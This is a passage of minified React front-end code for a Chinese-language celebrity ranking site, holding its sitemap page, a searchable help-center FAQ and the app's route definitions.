bout"},{name:"联系我们",path:"/contact"},{name:"帮助中心",path:"/help"},{name:"隐私政策",path:"/privacy"},{name:"使用条款",path:"/terms"},{name:"网站地图",path:"/sitemap"}]}];return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"网站地图"}),l.jsx("p",{className:"text-lg text-white/90",children:"快速找到您需要的页面和功能"})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map((t,n)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-3 rounded-lg mr-3",children:l.jsx(t.icon,{className:"w-6 h-6 text-white"})}),l.jsx("h2",{className:"text-xl font-bold text-gray-900",children:t.title})]}),l.jsx("ul",{className:"space-y-3",children:t.links.map((r,s)=>l.jsx("li",{children:l.jsxs(b,{to:r.path,className:"text-gray-600 hover:text-pink-600 transition-colors flex items-center py-1",children:[l.jsx("span",{className:"w-2 h-2 bg-pink-300 rounded-full mr-3"}),r.name]})},s))})]},n))}),l.jsxs("div",{className:"mt-12 bg-white rounded-2xl shadow-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"网站统计"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:"420+"}),l.jsx("div",{className:"text-gray-600",children:"收录明星"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"1000+"}),l.jsx("div",{className:"text-gray-600",children:"资讯文章"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:"500+"}),l.jsx("div",{className:"text-gray-600",children:"精彩视频"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-indigo-600 mb-2",children:"50万+"}),l.jsx("div",{className:"text-gray-600",children:"注册用户"})]})]})]}),l.jsxs("div",{className:"mt-8 bg-gradient-to-r from-pink-50 to-purple-50 rounded-2xl p-8",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"搜索小贴士"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"快速导航"}),l.jsxs("ul",{className:"text-gray-600 space-y-1 text-sm",children:[l.jsx("li",{children:"• 使用顶部导航菜单快速访问主要分类"}),l.jsx("li",{children:"• 利用搜索框查找特定明星或内容"}),l.jsx("li",{children:"• 查看热门排行榜了解最新趋势"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"个性化体验"}),l.jsxs("ul",{className:"text-gray-600 space-y-1 text-sm",children:[l.jsx("li",{children:"• 注册账户享受个性化推荐"}),l.jsx("li",{children:"• 收藏喜欢的明星和内容"}),l.jsx("li",{children:"• 参与社区讨论和投票"})]})]})]})]})]})]})},_f=()=>{const[e,t]=N.useState(""),[n,r]=N.useState(0),i=[{title:"账户相关",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"注册"选项卡。填写用户名、邮箱和密码即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您的邮箱地址，我们会发送重置密码的链接到您的邮箱。'},{question:"如何修改个人信息？",answer:'登录后进入个人中心，点击"编辑资料"即可修改您的个人信息，包括头像、昵称等。'}]},{title:"功能使用",questions:[{question:"如何搜索明星？",answer:"使用页面顶部的搜索框，输入明星姓名即可搜索。您也可以通过分类页面浏览不同类型的明星。"},{question:"如何参与投票？",answer:'在明星详情页面或排行榜页面，点击"投票"按钮即可为您喜欢的明星投票。每天每个用户可以投票一次。'},{question:"如何收藏明星？",answer:'在明星详情页面点击"关注"按钮，该明星就会被添加到您的收藏列表中。'}]},{title:"内容相关",questions:[{question:"排行榜如何计算？",answer:"排行榜基于用户投票、关注度、搜索热度等多个维度综合计算，每日更新。"},{question:"如何提交明星资料更新？",answer:'如果您发现明星资料有误或需要更新，可以通过"联系我们"页面提交相关信息，我们会及时核实并更新。'},{question:"视频内容来源？",answer:"我们的视频内容来源于公开渠道，包括官方发布的预告片、采访视频等，均遵守版权规定。"}]},{title:"技术支持",questions:[{question:"网站加载缓慢怎么办？",answer:"请检查您的网络连接，清除浏览器缓存，或尝试刷新页面。如果问题持续存在，请联系我们的技术支持。"},{question:"移动端使用问题？",answer:"我们的网站完全支持移动设备访问。如果遇到显示问题，请确保使用最新版本的浏览器。"},{question:"如何举报不当内容？",answer:'如果您发现不当内容，请通过"联系我们"页面举报，我们会及时处理。'}]}].map(a=>({...a,questions:a.questions.filter(o=>o.question.toLowerCase().includes(e.toLowerCase())||o.answer.toLowerCase().includes(e.toLowerCase()))})).filter(a=>a.questions.length>0);return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("div",{className:"flex justify-center mb-6",children:l.jsx("div",{className:"bg-white/20 backdrop-blur-sm p-4 rounded-2xl",children:l.jsx(On,{className:"w-12 h-12 text-white"})})}),l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-6",children:"帮助中心"}),l.jsx("p",{className:"text-xl text-white/90 max-w-2xl mx-auto",children:"找到您需要的答案，或联系我们获取更多帮助"})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 -mt-8 relative z-10",children:l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:l.jsxs("div",{className:"relative",children:[l.jsx(gi,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:a=>t(a.target.value),className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent"})]})})}),l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsx("div",{className:"space-y-6",children:i.map((a,o)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:[l.jsxs("button",{onClick:()=>r(n===o?null:o),className:"w-full px-6 py-4 text-left flex items-center justify-between hover:bg-gray-50 transition-colors",children:[l.jsx("h2",{className:"text-xl font-bold text-gray-900",children:a.title}),n===o?l.jsx(Qh,{className:"w-5 h-5 text-gray-500"}):l.jsx(Kh,{className:"w-5 h-5 text-gray-500"})]}),n===o&&l.jsx("div",{className:"px-6 pb-6",children:l.jsx("div",{className:"space-y-4",children:a.questions.map((c,u)=>l.jsxs("div",{className:"border-l-4 border-pink-500 pl-4",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:c.question}),l.jsx("p",{className:"text-gray-600",children:c.answer})]},u))})})]},o))}),i.length===0&&e&&l.jsxs("div",{className:"text-center py-12",children:[l.jsx("div",{className:"text-gray-400 mb-4",children:l.jsx(On,{className:"w-16 h-16 mx-auto"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关内容"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"尝试使用不同的关键词搜索，或浏览下方的常见问题"}),l.jsx("button",{onClick:()=>t(""),className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white px-6 py-2 rounded-lg hover:from-pink-700 hover:to-purple-700 transition-all",children:"查看所有问题"})]}),l.jsxs("div",{className:"mt-12 bg-gradient-to-r from-pink-50 to-purple-50 rounded-2xl p-8 text-center",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"还有其他问题？"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"如果您没有找到需要的答案，我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(b,{to:"/contact",className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:from-pink-700 hover:to-purple-700 transition-all",children:"联系客服"}),l.jsx("a",{href:"mailto:support@starsranking.com",className:"border-2 border-pink-600 text-pink-600 px-8 py-3 rounded-full font-semibold hover:bg-pink-600 hover:text-white transition-colors",children:"发送邮件"})]})]}),l.jsxs("div",{className:"mt-8 grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs(b,{to:"/about",className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[l.jsx("div",{className:"text-pink-600 mb-3",children:l.jsx(On,{className:"w-8 h-8 mx-auto"})}),l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"关于我们"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"了解我们的使命和团队"})]}),l.jsxs(b,{to:"/privacy",className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[l.jsx("div",{className:"text-pink-600 mb-3",children:l.jsx(On,{className:"w-8 h-8 mx-auto"})}),l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"隐私政策"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"了解我们如何保护您的隐私"})]}),l.jsxs(b,{to:"/terms",className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[l.jsx("div",{className:"text-pink-600 mb-3",children:l.jsx(On,{className:"w-8 h-8 mx-auto"})}),l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"使用条款"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"查看服务使用条款"})]})]})]})]})};function Lf(){return l.jsx(Fh,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-purple-50",children:[l.jsx(xf,{}),l.jsx("main",{children:l.jsxs(Mh,{children:[l.jsx(je,{path:"/",element:l.jsx(vf,{})}),l.jsx(je,{path:"/category/:type",element:l.jsx(yf,{})}),l.jsx(je,{path:"/star/:id",element:l.jsx(jf,{})}),l.jsx(je,{path:"/content/:id",element:l.jsx(wf,{})}),l.jsx(je,{path:"/player/:id",element:l.jsx(Nf,{})}),l.jsx(je,{path:"/login",element:l.jsx(kf,{})}),l.jsx(je,{path:"/privacy",element:l.jsx(Sf,{})}),l.jsx(je,{path:"/terms",element:l.jsx(bf,{})}),l.jsx(je,{path:"/about",element:l.jsx(Cf,{})}),l.jsx(je,{path:"/contact",element:l.jsx(Ef,{})}),l.jsx(je,{path:"/sitemap",element:l.jsx(Pf,{})}),l.jsx(je,{path:"/help",element:l.jsx(_f,{})})]})}),l.jsx(gf,{})]})})}Xu(document.getElementById("root")).render(l.jsx(N.StrictMode,{children:l.jsx(Lf,{})}));
